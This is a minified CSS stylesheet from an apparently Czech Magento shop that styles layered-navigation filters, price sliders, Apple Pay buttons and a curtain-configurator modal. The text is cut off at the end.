.am-swatch-wrapper:hover .am-swatch-link{background:0 0}.filter-options-content .am-swatch-wrapper>.input.-hidden{display:none}.am-filter-items-attr_price{max-width:350px;min-width:130px}.am-filter-items-attr_color .swatch-option.text{padding:1px 2px;width:30px}.amasty-catalog-topnav.block.filter{flex-basis:auto}.amasty-catalog-topnav .filter-options .item:last-child{margin-bottom:0}.amshopby-category-dropdown{background-color:#fff;border:1px solid #adadad;cursor:pointer;display:block;font-weight:400;min-height:3.2rem;overflow:hidden;padding-right:3.6rem;text-align:left;text-overflow:ellipsis;white-space:normal}.amshopby-category-dropdown:after{border-color:#000 transparent transparent;border-style:solid;border-width:.5rem .4rem 0;box-sizing:border-box;content:'';height:0;margin-top:-.2rem;position:absolute;right:1.2rem;top:50%;transition:all .2s linear;width:0}.amshopby-category-dropdown:before{background-color:#e3e3e3;border:1px solid #adadad;bottom:0;content:'';position:absolute;right:0;top:0;width:3.2rem}.am-category-wrapper{display:block;position:relative;user-select:none}.am-category-wrapper.-active .amshopby-category-dropdown:after{transform:rotate(180deg)}.am-category-wrapper .amshopby-checkbox,.am-category-wrapper .amshopby-radio{margin-left:20px}.am-category-wrapper .amshopby-filter-parent{padding-left:0}.am-category-wrapper .am-multiselect-crumb{background-color:#f5f5f5;border:1px solid #a79d95;border-radius:1px;display:inline-block;font-size:1.2rem;margin:.3rem 0 .3rem .3rem;padding:.3rem 2.4rem .4rem 1rem;position:relative;transition:border-color .1s linear}.am-category-wrapper .am-multiselect-crumb .action-close{background-color:transparent;border:none;border-radius:0;bottom:0;box-shadow:none;color:#514943;font-size:.5em;height:auto;line-height:1;margin:0;padding:0;position:absolute;right:0;top:0;width:2rem}.am-category-wrapper .am-multiselect-crumb .action-close:before{content:'x';font-size:10px;transition:color .1s linear}.am-category-wrapper .am-multiselect-crumb .action-close>span{clip:rect(0,0,0,0);display:none;overflow:hidden;position:absolute;visibility:hidden}.filter-options .am-labels-folding .item{display:flex;align-items:center;flex-wrap:wrap;padding:0 0 0 20px;position:relative}.filter-options .am-labels-folding .item .am-input,.filter-options [class*=am-filter-items-].am-labels-folding .item:not(.swatch-option-link-layered) input[type=radio],.filter-options .amshopby-category-dropdown+form .item input[type=radio],.filter-options [class*=am-filter-items-].am-labels-folding .item:not(.swatch-option-link-layered) input[type=checkbox],.filter-options .amshopby-category-dropdown+form .item input[type=checkbox]{left:0;margin:0 5px 0 0;position:absolute;top:4px}.filter-options .am-labels-folding .item .am-collapse-icon~.am-input{left:20px}.filter-options .am-labels-folding .item .am-collapse-icon~[class*=am-filter-item-]{padding-left:20px}.filter-options .amshopby-category-dropdown+form .item{flex-wrap:wrap}.filter-options [class*=am-filter-items-].am-labels-folding .item:not(.swatch-option-link-layered),.filter-options .amshopby-category-dropdown+form .item{display:block;position:relative}.filter-options [class*=am-filter-items-].am-labels-folding .item:not(.swatch-option-link-layered) .am-collapse-icon~.am-input,.filter-options .amshopby-category-dropdown+form .item .am-collapse-icon~.am-input,.filter-options [class*=am-filter-items-].am-labels-folding .item:not(.swatch-option-link-layered) .am-collapse-icon~input[type=radio],.filter-options .amshopby-category-dropdown+form .item .am-collapse-icon~input[type=radio],.filter-options [class*=am-filter-items-].am-labels-folding .item:not(.swatch-option-link-layered) .am-collapse-icon~input[type=checkbox],.filter-options .amshopby-category-dropdown+form .item .am-collapse-icon~input[type=checkbox],.filter-options [class*=am-filter-items-].am-labels-folding .item:not(.swatch-option-link-layered) .am-collapse-icon~input[type=checkbox]+.amshopby-choice,.filter-options .amshopby-category-dropdown+form .item .am-collapse-icon~input[type=checkbox]+.amshopby-choice{left:20px}.filter-options .amshopby-category-dropdown+form .items.-am-multiselect .item .items-children.-folding{padding-left:20px}.am-labels-folding .am-collapse-icon,.filter-options .amshopby-category-dropdown+form .items.-am-multiselect .item .am-collapse-icon{display:flex;align-items:center;align-self:flex-start;left:0;top:0}.am-labels-folding .am-collapse-icon:after,.filter-options .amshopby-category-dropdown+form .items.-am-multiselect .item .am-collapse-icon:after,.am-labels-folding .am-show-more:before{margin:0;position:static}.am-collapse-icon{-webkit-font-smoothing:antialiased;border-radius:50%;box-sizing:border-box;cursor:pointer;font-style:normal;font-weight:400;height:20px;line-height:1;position:absolute;width:20px}.am-collapse-icon:after,.am-show-more:before{background:url("../../frontend/Weboffice/floorwings/cs_CZ/Amasty_Shopby/images/svg/arrow-bottom.svg") no-repeat 100%/contain;content:'';height:20px;position:absolute;right:0;width:12px}.am-collapse-icon.-active:after{content:'';transform:rotate(180deg)}.amshopby-option-link{clear:both;display:inline-block;margin-right:5px}.amshopby-option-link img{float:left;margin:0 5px 5px 0}.amshopby-option-link img:not([src*='/resized']){max-height:30px;max-width:30px}.amshopby-item-removed{text-decoration:none}.am-category-image{vertical-align:middle}.amshopby-filter-current .filter-label{vertical-align:middle}.amshopby-filter-current .amshopby-items{padding:0 0 0 10px}.amshopby-filter-current .amshopby-item.item{display:flex;align-items:center;flex-wrap:wrap;padding:0 0 0 20px;position:relative}.amshopby-filter-current .amshopby-filter-name{display:flex;font-weight:600;padding:0 5px 0 0}.amshopby-filter-current .amshopby-filter-name:after{content:':'}.ie11 .amshopby-filter-current .amshopby-filter-name:after{padding-left:1px}.amshopby-filter-current .amshopby-filter-value{flex-grow:1}.amshopby-filter-current .am-swatch-link{display:flex;align-items:center}.amshopby-filter-current .amshopby-filter-value .am-swatch-options .swatch-option{margin:0}.amshopby-filter-current .amshopby-remove{display:flex;justify-content:center;align-items:center;height:12px;left:0;position:absolute;width:12px}.ie11 .amshopby-filter-current .amshopby-remove{top:calc(50% - (12px/2))}.amshopby-filter-current .amshopby-remove:hover:after,.amshopby-filter-current .amshopby-remove:hover:before{background-color:#494949}.amshopby-filter-current .amshopby-remove:hover~*{opacity:.5}.amshopby-filter-current .amshopby-remove:after,.amshopby-filter-current .amshopby-remove:before{background-color:#c7c7c7;content:'';height:1px;position:absolute;width:100%}.amshopby-filter-current .amshopby-remove:after{transform:rotate(45deg)}.amshopby-filter-current .amshopby-remove:before{transform:rotate(-45deg)}.amshopby-filter-current .am-shopby-swatch-label{margin-left:10px}.amshopby-filter-current .swatch-option-link-layered{display:flex;align-items:center;flex-basis:100%}.amshopby-filter-current .item{padding-bottom:0}.am-dropdown .am-select,.am-dropdown .chosen-container .chosen-choices{background-color:#fff;border-color:#ccc;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;min-height:32px}.am-dropdown .chosen-container .chosen-choices{background-image:none}.am-dropdown .chosen-container-multi .chosen-choices li.search-field input[type=text]{color:#000;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;min-width:100px}.filter-options-content [class*=am-filter-items-] .label{word-break:break-word}.am-porto-cmtb .amshopby-filter-current.filter-current .amshopby-item.item{display:flex;align-items:center;padding:0 0 10px 20px}.am-porto-cmtb .amshopby-filter-current.filter-current .items{padding:15px}.am-porto-cmtb .amshopby-filter-current.filter-current .am-show-more{padding:12px 25px 0 0}.am-porto-cmtb .amshopby-filter-current.filter-current .category-image .image{display:block;max-width:100%;width:auto;height:auto}.am-porto-cmtb .filter-options-content .swatch-option{min-width:22px;width:22px;height:22px;border:none;background-position:center center;background-size:100% 100%;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.2)}.am-porto-cmtb .page-wrapper>.page-header{z-index:900}.am-porto-cmtb .page-main{z-index:9}.am-porto-cmtb .am-show-more:hover{color:#006bb4 !important}.filter-options-item .filter-options-content .amshopby-slider-wrapper{margin:0 10px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-slider-wrapper,.filter-options-item .filter-options-content .amshopby-slider-wrapper>.items:not(.items-children):not(.am-category-view),.filter-options-item .filter-options-content .amshopby-slider-wrapper .amshopby-fromto-wrap{margin:0}.amshopby-slider-container{margin:10px 0 5px}.amshopby-slider-container .ui-slider-range{position:absolute;z-index:2}.amshopby-slider-container .am-slider:not(.-loaded){opacity:0;visibility:hidden}.amshopby-slider-container .am-slider:before,.amshopby-slider-container .am-slider:after{border-radius:20px;content:'';position:absolute;z-index:1}.amshopby-slider-container .am-slider .ui-slider-handle{cursor:pointer;display:flex;justify-content:center;margin:0;overflow:inherit;padding:0}.amshopby-slider-container .amshopby-slider-display{margin:10px 0 0;text-align:center}.amshopby-slider-container .ui-slider-handle.ui-state-hover~.ui-slider-handle,.amshopby-slider-container .ui-slider-handle.ui-state-active~.ui-slider-handle{pointer-events:none;user-select:none}.amshopby-slider-container .amshopby-slider-tooltip{border:1px solid #fff;border-radius:2px;bottom:calc(100% + 7px);box-sizing:border-box;display:flex;font-size:12px;justify-content:center;letter-spacing:.03em;line-height:1;padding:3px;position:absolute;transition:none;z-index:1}.amshopby-slider-container .ui-slider-handle .amshopby-slider-corner{position:absolute;top:-12px;width:8px;z-index:2}.amshopby-slider-container .ui-slider-handle .amshopby-slider-corner:before,.amshopby-slider-container .ui-slider-handle .amshopby-slider-corner:after{border:1px solid;border-color:inherit;box-sizing:content-box;clip-path:polygon(100% 0%,0% 100%,100% 100%);content:'';display:block;height:6px;position:absolute;transform:rotate(45deg);width:6px}.amshopby-slider-container .ui-slider-handle .amshopby-slider-corner:after{background:inherit}.amshopby-slider-container.-default .am-slider{background:#dadada;height:10px;margin:0 8px}.amshopby-slider-container.-default .am-slider:before,.amshopby-slider-container.-default .am-slider:after{height:10px;width:16px}.amshopby-slider-container.-default .am-slider:before{left:-8px}.amshopby-slider-container.-default .am-slider:after{right:-8px}.amshopby-slider-container.-default .ui-slider-range{background:#b6b6b6;height:10px}.amshopby-slider-container.-default .am-slider .ui-slider-handle{border-radius:50%;height:16px;transform:translate(-8px,-3px);width:16px}.filter-options-item .filter-options-content .amshopby-fromto-wrap .am-fromto-widget{flex-wrap:wrap;margin-top:10px}.filter-options-item .filter-options-content .amshopby-slider-wrapper .amshopby-fromto-wrap .am-fromto-widget{margin-top:25px}.filter-options-item .filter-options-content .amshopby-slider-wrapper.-volumetric .amshopby-fromto-wrap .am-fromto-widget{margin-top:35px}.amasty-catalog-topnav .amshopby-fromto-wrap .am-fromto-widget{max-width:210px}.amshopby-fromto-wrap .am-fromto-widget>.amshopby-input-wrapper{max-width:50%;position:relative;width:calc(50% - 7px)}.amshopby-fromto-wrap .am-fromto-widget .am-filter-price{background-clip:padding-box;border:1px solid #dfdedd;color:#494949;font-size:14px;height:40px;letter-spacing:.03em;text-align:center;width:100%}.amshopby-fromto-wrap .am-fromto-widget>.delimiter{line-height:40px;margin:0;width:14px}.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go{margin:15px 0 0;width:100%}.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:not(.primary),.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:active{box-shadow:none}.amshopby-input-wrapper .amshopby-currency{background:#fff;bottom:calc(100% - 10px);color:#494949;font-size:14px;left:4px;letter-spacing:.03em;line-height:16px;padding:2px;position:absolute}.amshopby-slider-tooltip{color:#fff}.ui-slider-handle:not(.ui-state-hover):not(.ui-state-active) .amshopby-slider-corner,.ui-slider-handle:not(.ui-state-hover):not(.ui-state-active) .amshopby-slider-tooltip{opacity:0;visibility:hidden}.amshopby-slider-container.-improved{margin-top:30px}.amshopby-slider-container.-improved .am-slider{background:#dfdedd;height:4px;margin:0 8px}.amshopby-slider-container.-improved .am-slider:before,.amshopby-slider-container.-improved .am-slider:after{background:#dfdedd;height:4px;width:16px}.amshopby-slider-container.-improved .am-slider:before{left:-8px}.amshopby-slider-container.-improved .am-slider:after{right:-8px}.amshopby-slider-container.-improved .ui-slider-range{height:4px}.amshopby-slider-container.-improved .am-slider .ui-slider-handle{border-radius:50%;height:16px;top:-6px;transform:translateX(-8px);width:16px}.amshopby-slider-container.-volumetric{margin-top:20px}.amshopby-slider-container.-volumetric .am-slider{background:#dfdedd;border-radius:20px;box-shadow:inset 0 1px 2px rgba(0,0,0,.25);height:4px;margin:0 4px}.amshopby-slider-container.-volumetric .am-slider:before,.amshopby-slider-container.-volumetric .am-slider:after{display:none}.amshopby-slider-container.-volumetric .ui-slider-range{border-radius:20px;box-shadow:inset 0 1px 2px rgba(0,0,0,.25);height:4px}.amshopby-slider-container.-volumetric .am-slider .ui-slider-handle{border-radius:2px;height:12px;transform:translate(-4px,10px);width:8px}.amshopby-slider-container.-volumetric .am-slider .ui-slider-handle:before{background:inherit;bottom:calc(100% - 4px);clip-path:polygon(100% 0%,0% 100%,100% 100%);content:'';display:block;height:6px;left:calc(50% - 3px);position:absolute;transform:rotate(-135deg);width:6px}.amshopby-slider-container.-volumetric .amshopby-slider-tooltip{border-radius:3px;bottom:calc(100% + 17px)}.amshopby-slider-container.-volumetric .amshopby-slider-corner{top:-23px}.amshopby-slider-container.-volumetric .amshopby-slider-display{margin-top:20px}.amshopby-slider-container.-light{margin-top:30px}.amshopby-slider-container.-light .am-slider{background:#dfdedd;height:1px;margin:0 8px}.amshopby-slider-container.-light .am-slider:before,.amshopby-slider-container.-light .am-slider:after{background:#dfdedd;height:1px;width:16px}.amshopby-slider-container.-light .am-slider:before{left:-8px}.amshopby-slider-container.-light .am-slider:after{right:-8px}.amshopby-slider-container.-light .ui-slider-range{height:1px}.amshopby-slider-container.-light .am-slider .ui-slider-handle{background:#fff;border:1px solid #dfdedd;border-radius:50%;box-sizing:border-box;height:16px;top:-8px;transform:translateX(-8px);width:16px}.amshopby-slider-container.-light .amshopby-slider-corner{background:#fff;border-color:#dfdedd}.amshopby-slider-container.-light .amshopby-slider-tooltip{border-color:#dfdedd}.amshopby-slider-container.-dark{margin-top:30px}.amshopby-slider-container.-dark .am-slider{background:#4a4948;height:3px;margin:0 5px}.amshopby-slider-container.-dark .am-slider:before,.amshopby-slider-container.-dark .am-slider:after{height:3px;width:10px}.amshopby-slider-container.-dark .am-slider:before{left:-5px}.amshopby-slider-container.-dark .am-slider:after{right:-5px}.amshopby-slider-container.-dark .ui-slider-range{height:3px}.amshopby-slider-container.-dark .am-slider .ui-slider-handle{border-radius:2px;height:15px;top:-6px;transform:translateX(-5px);width:10px}.filter-options-item .filter-options-content{padding-bottom:5px}.filter-options-item .filter-options-content .am-swatch-wrapper .swatch-option.image,.filter-options-item .filter-options-content .swatch-attribute.size .swatch-option.selected,.filter-options-item .filter-options-content .swatch-attribute.manufacturer .swatch-option.selected{background-position:center;background-repeat:no-repeat;background-size:contain}.filter-options-item .filter-options-content .range{align-items:center;display:flex;margin-top:15px;text-align:center}.filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view),.filter-options-item .filter-options-content .am-category-wrapper,.filter-options-item .filter-options-content .amshopby-fromto-wrap{margin:0 10px}.filter-options-item .filter-options-content .am-shopby-form{margin:0 7px}.filter-options-item .filter-options-content .items [class*=am-filter-item]{margin-left:0;padding:0}.filter-options-item .filter-options-content .count{display:inline-flex;padding-left:0}.filter-options-item .filter-options-content .am-shopby-swatch-label .count{margin:0;padding:0}.filter-options-item .filter-options-content .am-shopby-swatch-label .label{margin-right:5px}.filter-options-item .filter-options-content .am-shopby-form{margin-bottom:-15px;overflow-x:hidden;overflow-y:auto;padding:3px}.filter-options-item .filter-options-content .am-shopby-form .swatch-attribute .swatch-option-link-layered:hover{background-color:unset}.amasty-catalog-topnav .filter-options-item .filter-options-content{padding-bottom:10px}.amasty-catalog-topnav .filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view),.amasty-catalog-topnav .filter-options-item .filter-options-content .am-shopby-form,.amasty-catalog-topnav .filter-options-item .filter-options-content .am-category-wrapper,.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-fromto-wrap{margin:0}.filter-options .item.-is-collapsible.-is-by-click.-folded .-folding{display:none}.filter-options .items.-am-overflow{overflow-x:hidden;overflow-y:auto}.filter-options .items .items-children.-folding{list-style:none;padding-left:20px;width:100%}.filter-options .items.-am-singleselect .item.-is-by-click .items-children.-folding .item .amshopby-filter-parent{padding-left:20px}.filter-options .items.-am-multiselect .item.-is-expanded .items-children.-folding{padding-left:0}.filter-options .items .items-children.-folding .item{margin:5px 0}.filter-options .item.-empty-value{opacity:.5;pointer-events:none;user-select:none}.filter-options .ui-widget-overlay{background:#aaa;opacity:.3}.filter-options .ui-widget-shadow{box-shadow:0 0 5px #666}.filter-options .am-category-view{background-color:#fff;border:1px solid #ccc;box-sizing:border-box;display:none;margin:0;max-height:300px;overflow-y:auto;padding:10px;position:absolute;white-space:nowrap;width:100%;z-index:9}.filter-options .items.am-category-view,.filter-options .am-category-view ol.items{margin:0}.filter-options .am-category-view.-am-singleselect .am-collapse-icon{top:0}.filter-options .am-category-view.-am-singleselect .am-collapse-icon:after,.filter-options .am-category-view.-am-singleselect .am-show-more:before{left:0;right:inherit}.filter-options .am-category-view .item a.amshopby-filter-parent{padding-left:20px}.filter-options .am-category-view.-am-multiselect .item>.am-collapse-icon~a.amshopby-filter-parent{padding-left:40px}.filter-options .am-category-view [class*=am-filter-item]{display:inline-block;white-space:initial}.filter-options .filter-options-content .rating-summary{display:inline-block;vertical-align:sub}.filter-options .amshopby-search-box{margin:0 0 15px}.filter-options .am-labels-folding.-am-singleselect .item .am-input,.filter-options [class*=am-filter-items-].am-labels-folding.-am-singleselect .item:not(.swatch-option-link-layered) input[type=radio],.filter-options .amshopby-category-dropdown+form .-am-singleselect .item input[type=radio],.filter-options .am-category-view input[type=radio]{display:none}.filter-options .am-labels-folding.-am-singleselect .item{padding:0}.filter-options .am-category-wrapper .items.-am-multiselect .item.-filter-parent:not(.-is-collapsible),.filter-options .items:not(.items-children):has(.item.-is-by-click.-filter-parent)>.item.-is-expanded{margin-left:20px}.filter-options-content .am-ranges .items.-am-multiselect .item{position:relative}.filter-options-content .am-ranges .items.-am-multiselect .item [class*=am-filter-item]{padding-left:20px}.filter-actions .filter-clear{color:#1979c3;font-size:14px;line-height:19px}.filter-actions .filter-clear:hover{color:#399ae6;text-decoration:none}.filter-actions .filter-clear:focus,.filter-actions .filter-clear:active{color:#135d96}.filter-options-content .item a:hover{background-color:transparent;color:#1979c3}.filter-options-content .item a:hover .count{color:#1979c3}.filter-options-content .item a:active,.filter-options-content .item a:active .count{color:#135d96;text-decoration:none}.filter-options-content .item:first-child{margin-top:0}.filter-options-content .item:last-child{margin-bottom:0}.filter-options-content .item>a{display:block}.filter-options-content .items.-am-singleselect .item>input[type=radio]{display:none}.filter-options-content .items.-am-singleselect .amshopby-link-selected,.filter-options-content .swatch-option.selected+.am-shopby-swatch-label{color:#1979c3}.filter-options-content .items.-am-singleselect .amshopby-link-selected .count,.filter-options-content .swatch-option.selected+.am-shopby-swatch-label .count{color:#1979c3}.am-show-more,.filter-options-content .am-show-more{background:0 0;border:0;color:#070605;cursor:pointer;display:none;font-size:14px;font-weight:400;letter-spacing:.03em;line-height:20px;margin:10px 0 0;padding:0 22px 0 0;position:relative}.amasty-catalog-topnav .filter-options-content .am-show-more{padding-left:0}.filter-options-content .am-show-more{padding-left:10px}.am-show-more:hover,.filter-options-content .am-show-more:hover{background-color:transparent;color:#838382;text-decoration:none}.am-show-more:active,.filter-options-content .am-show-more:active{box-shadow:none;color:#070605}.am-show-more:before{top:0}.am-show-more.-active{align-items:center;display:inline-flex}.am-show-more .am-counter{display:inline-block;margin:0 2px;opacity:.5}.am-show-more[data-is-hide=false]:before{transform:rotate(180deg)}.amshopby-link-selected{color:#1979c3}.items[class*=category_ids]:not(.items-children)>.item>a{font-weight:700}.filter-options .items:not(.items-children).-am-multiselect>.item.-is-by-click .items-children.-folding{padding-left:0}.filter-options .items:not(.items-children).-am-multiselect>.item.-is-by-click .items-children.-folding .item.-is-expanded{margin-left:20px}.am-filter-items-stock .amshopby-link-selected,.am-filter-items-rating .amshopby-link-selected{text-decoration:none}.filter-content [class*=am-filter-item]:hover~.amshopby-choice:before{border-color:#1979c3}.filter-content .items.-am-multiselect [class*=am-filter-item]:hover{color:inherit}.filter-content .items.-am-multiselect [class*=am-filter-item]:hover .count{color:#757575}.amshopby-fly-out-view.ui-menu,.amshopby-flyout-block .items.amshopby-fly-out-view .item .items-children{position:relative;padding:13px 0;border-radius:3px;background:#fff;box-shadow:0 4px 8px rgba(190,199,219,.21),0 6px 25px rgba(190,199,219,.28)}.amshopby-fly-out-view .ui-menu{width:100%}.amshopby-fly-out-view .items-children:not(.ui-menu){display:none}.amshopby-fly-out-view .am-input{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.amshopby-fly-out-view .am-input[type=radio]+.amshopby-choice{display:none}.amshopby-flyout-block .items.amshopby-fly-out-view .item{position:relative;display:flex;align-items:flex-start;flex-direction:row-reverse;margin:0;padding:4px 20px;font-size:14px;line-height:18px}.amshopby-flyout-block .items.amshopby-fly-out-view .item:hover{background-color:#f8f8f9}.amshopby-flyout-block .items.amshopby-fly-out-view .item .items-children{position:absolute;z-index:995}.amshopby-flyout-block .items.amshopby-fly-out-view .item>.amshopby-choice{position:relative;top:inherit;left:inherit;margin:3px 0;padding-left:22px}.amshopby-flyout-block .items.amshopby-fly-out-view .item [class*=am-filter-item-]{display:inline-block;width:100%}.amshopby-flyout-block .items.amshopby-fly-out-view .item [class*=am-filter-item-]:hover{background-color:transparent;color:inherit}.amshopby-flyout-block .items.amshopby-fly-out-view .item [class*=am-filter-item-]:hover>.count{color:#757575}.amshopby-flyout-block .items.amshopby-fly-out-view .item .amshopby-choice:hover:before,.amshopby-flyout-block .items.amshopby-fly-out-view .item [class*=am-filter-item-]:hover~.amshopby-choice:before{border-color:#e3e3e3}.am_shopby_apply_filters{position:fixed;bottom:-80px;z-index:999;width:100%;transition:left .2s ease-in-out}.am_shopby_apply_filters.visible{bottom:0}.am-show-button{z-index:211;display:flex;align-items:center;justify-content:center;box-sizing:border-box;margin:0 auto;padding:15px 0;width:100%;border-top:1px solid #ccc;background:#fff;text-align:center}.am-show-button>.am-items{margin:0;padding:0 10px;color:#070605;font-size:14px;line-height:22px}.am-show-button>.am-items.-loading{display:inline-block;width:30px;height:30px;background:url('../../frontend/Weboffice/floorwings/cs_CZ/Amasty_Shopby/images/svg/loader.svg') center/30px no-repeat;vertical-align:middle}.am-show-button>.amshopby-button{display:inline-flex;align-items:center;justify-content:center;padding:0 10px;min-width:90px;line-height:1}.ie11 .am-show-button>.amshopby-button{padding:10px}#amasty-shopby-product-list{z-index:1}#amasty-shopby-product-list .products.wrapper{position:relative}.amshopby-overlay-block{position:absolute;top:0;bottom:0;z-index:230;display:none;width:100%;background:rgba(255,255,255,.5)}.amshopby-overlay-block>.amshopby-loader{position:absolute;top:10%;left:50%;display:block;width:100px;height:100px;background:url('../../frontend/Weboffice/floorwings/cs_CZ/Amasty_Shopby/images/svg/loader.svg') center/100px no-repeat;transform:translate(-50%,-10%)}.ui-helper-hidden-accessible{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.amshopby-slider-settings{list-style:none}.amshopby-slider-settings.-style{max-width:214px}.amshopby-slider-settings.-style .amshopby-slider-container.-default .amshopby-label{padding-bottom:15px}.amshopby-slider-settings.-style .am-slider{z-index:0;margin:0}.amshopby-slider-settings.-style .amshopby-label{display:flex;align-items:center;padding-bottom:45px}.amshopby-slider-settings.-style .amshopby-input{display:flex;align-items:center;justify-content:center}.amshopby-slider-settings.-style .amshopby-input:checked{background:#007bdb}.amshopby-slider-settings.-style .amshopby-input:checked:after{position:initial;margin:0;width:6px;height:6px;background:#fff}.amshopby-slider-settings.-style .amshopby-title{padding-left:7px}.amshopby-slider-settings.-style .amshopby-slider-tooltip{visibility:visible;opacity:1;transition:none}.apple-pay-button{display:inline-block;cursor:pointer;-webkit-appearance:-apple-pay-button;box-sizing:border-box;font-size:0 !important}.apple-pay-button>*{visibility:hidden}@supports (-webkit-appearance:-apple-pay-button){.apple-pay-button-with-text{display:inline-block;cursor:pointer;-webkit-appearance:-apple-pay-button;-apple-pay-button-type:buy}.apple-pay-button-with-text>*{visibility:hidden}.apple-pay-button-black-with-text{-apple-pay-button-style:#000}.apple-pay-button-white-with-text{-apple-pay-button-style:#fff;cursor:pointer}.apple-pay-button-white-with-line-with-text{-apple-pay-button-style:white-outline}.apple-pay-button-color-black{-apple-pay-button-style:#000}.apple-pay-button-color-white{-apple-pay-button-style:#fff}.apple-pay-button-color-white-outline{-apple-pay-button-style:white-outline}.apple-pay-button-text-buy{-apple-pay-button-type:buy}.apple-pay-button-text-donate{-apple-pay-button-type:donate}.apple-pay-button-text-plain{-apple-pay-button-type:plain}.apple-pay-button-text-book{-apple-pay-button-type:book}.apple-pay-button-text-check-out{-apple-pay-button-type:check-out}.apple-pay-button-text-subscribe{-apple-pay-button-type:subscribe}.apple-pay-button-text-add-money{-apple-pay-button-type:add-money}.apple-pay-button-text-contribute{-apple-pay-button-type:contribute}.apple-pay-button-text-order{-apple-pay-button-type:order}.apple-pay-button-text-reload{-apple-pay-button-type:reload}.apple-pay-button-text-rent{-apple-pay-button-type:rent}.apple-pay-button-text-support{-apple-pay-button-type:support}.apple-pay-button-text-tip{-apple-pay-button-type:tip}.apple-pay-button-text-top-up{-apple-pay-button-type:top-up}.mollie-applepay-minicart-button{width:100%;height:52px;margin-top:5px}}@supports not (-webkit-appearance:-apple-pay-button){.apple-pay-button-with-text{display:inline-flex;justify-content:center;font-size:12px;border-radius:5px;padding:0;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black-with-text{background-color:#000;color:#fff}.apple-pay-button-white-with-text{background-color:#fff;color:#000}.apple-pay-button-white-with-line-with-text{background-color:#fff;color:#000;border:.5px solid #000}.apple-pay-button-with-text.apple-pay-button-black-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-white);background-color:#000}.apple-pay-button-with-text.apple-pay-button-white-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-black);background-color:#fff}.apple-pay-button-with-text.apple-pay-button-white-with-line-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-black);background-color:#fff}.apple-pay-button-with-text>.text{font-family:-apple-system;font-size:1em;font-weight:300;align-self:center;margin-right:2px}.apple-pay-button-with-text>.logo{width:35px;height:100%;background-size:100% 60%;background-repeat:no-repeat;background-position:0 50%;margin-left:2px;border:none}}.mollie-applepay-button-hidden{display:none}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.um-remaining-chars{display:block;background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;z-index:1;margin-top:-5px}.um-remaining-chars .chars-value{color:#ff5501;font-weight:700}.multicustomer-chooser{display:none}body.catalog-product-view.page-product-configurable-curtain #toTop{z-index:902}body.catalog-product-view.page-product-configurable-curtain .product-info-top .product-info-main .box-tocart{display:block}body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .help-modal .modal-inner-wrap header.modal-header{background:#006532}body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .input-wrapper button.action{border-style:solid;border-width:2px;padding:10px 15px;text-transform:none;font-size:1.3rem;font-weight:700}body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal .modal-content #configurable-curtain-product-form .input-wrapper button.action.active{border-color:#006532;color:#006532}body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal h2{border-bottom:1px solid #ccc}body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal input,body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal select{border-width:2px}body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal .input-unit{font-weight:700}body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal .action.help-label{text-decoration:underline}body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal .action.help-label:active{color:#333}body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal .no-price{font-size:1.2rem}body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal .form-actions-with-result button.action.primary,body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal .form-actions-with-result button.amshopby-button,body.catalog-product-view.page-product-configurable-curtain .modals-wrapper .curtain-configuration-modal .form-actions-with-result button.am-filter-go{padding:14px 19px;text-transform:none;font-size:1.3rem;font-weight:700}body.catalog-product-view.page-product-configurable-curtain .curtain-studio-mobile-notice{display:none}@media screen and (max-width:960px){body.catalog-product-view.page-product-configurable-curtain .curtain-studio-mobile-notice{display:block}}body.catalog-product-view.page-product-configurable-curtain .product-info-price,body.catalog-product-view.page-product-configurable-curtain .product-info-top-buy-box .price-box,body.catalog-product-view.page-product-configurable-curtain .product-info-top-buy-box .tax-info-short{display:none}iframe{display:inline-block}.video-wall{position:relative;font:400 1em/1.46 "Open Sans",sans-serif;color:#333;display:inline-block;min-height:18em;min-width:28em;margin:0;background-color:#eee;box-sizing:border-box;border:1.5em solid #ccc;padding:1em}.video-wall strong{display:block;text-align:center;font-size:1.1em;margin:0}.video-wall div{position:absolute;width:calc(98%);top:3em;bottom:7em;overflow-y:auto}.video-wall p{font-size:.8em;margin:0 0 1em}.video-wall a{color:inherit}.video-wall .video-link{display:block;white-space:nowrap;font-size:.8em;margin:0;position:absolute;left:50%;bottom:6em;transform:translateX(-50%);text-align:center}.video-wall button{-webkit-appearance:none;cursor:pointer;color:#eee;font:700 .8em/1.2 Helvetica,Arial,sans-serif;display:block;width:11.5em;height:4.25em;border:0 none;border-radius:.75em;padding:0 0 0 